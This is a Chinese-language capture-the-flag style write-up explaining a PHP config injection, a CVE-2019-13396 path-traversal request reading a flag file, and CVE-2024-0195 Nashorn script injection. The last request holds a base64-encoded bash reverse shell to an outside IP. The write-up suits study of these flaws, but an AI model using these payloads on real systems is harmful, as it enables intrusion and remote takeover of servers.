
我原来遇到过一个类似的情况,但是当时那个cms后台是这么写的
$content = '<?'."php\n";
$content .= "\$dbhost = \"$dbhost\";\n\n";
$content .= "\$dbname = \"$dbname\";\n\n";
$content .= "\$dbuser = \"$dbuser\";\n\n";
$content .= "\$dbpass = \"$dbpass\";\n\n";
$content .= "\$pre = \"$pre\";\n\n";
$content .= "\$cookiedomain = '';\n\n";
$content .= "\$cookiepath = '/';\n\n";
$content .= "define('BLUE_CHARSET','".BLUE_CHARSET."');\n\n";
$content .= "define('BLUE_VERSION','".BLUE_VERSION."');\n\n";
$content .= '?>';看起来用类似blue_";phpinfo();#的poc就可以了,构造$content .= "\$dbname = \"blue_";phpinfo();#\";\n\n";,但当时那个cms全局配置里对双引号进行了转义,不能使用双引号进行闭合,最后想到的办法是用${@phpinfo()}
CVE-2019-13396
POST /system-handle-form-submit HTTP/1.1
Host: eci-2zed8d7zvmknuxvxnds4.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 243
Origin: http://eci-2zed8d7zvmknuxvxnds4.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2zed8d7zvmknuxvxnds4.cloudeci1.ichunqiu.com/login
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1707581111,1708704994,1708785576,1708874004; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1708874004; PHPSESSID=96pb8o2ukfur00gdpbglp7nbb5
Upgrade-Insecure-Requests: 1
callback=system_login_form&form_token=bc9ff941b7ec780bd765dbdb88292c15&form_type=&form_path=login&form_include=../../../../../flag&default_redirect_path=login&default_redirect_query=¤t_student_id=&user=admin&password=123&btn_submit=LoginCVE-2024-0195
服务器源码里存在一个执行js代码的功能
public static void validScript(String functionName,String parameters,String script) throws Exception {
new ScriptEngineManager().getEngineByName("nashorn").eval(concatScript(functionName,parameters,script));
}很明显,就是三个参数,方法名,传参和具体代码,并且没有过滤,所以可以执行我们传入的script
private static String concatScript(String functionName,String parameters,String script){
StringBuffer scriptBuffer = new StringBuffer();
scriptBuffer.append("function ")
.append(functionName)
.append("(")
.append(parameters == null ? "" : parameters)
.append("){")
.append(script)
.append("}");
return scriptBuffer.toString();
}这个源码最后构造的函数是
function functionName(parameters){script}所以script闭合前后中括号即可执行任意代码,如果取script的值为}Java.type('java.lang.Runtime').getRuntime().exec('calc');{,最后执行的代码就为
function functionName(parameters){}Java.type('java.lang.Runtime').getRuntime().exec('calc');{}就会在执行空函数之后执行我们的java代码
POST /function/save HTTP/1.1
Host: eci-2ze8xvlehb916vgm55w3.cloudeci1.ichunqiu.com:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1708874004,1709259580,1709638171,1709691446; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1709691446
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 228
id=&name=rce¶meter=rce&script=%7DJava.type('java.lang.Runtime').getRuntime().exec(%22bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMjEuMzYueHh4Lnh4LzkzODMgMD4mMQ%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22)%3B%7B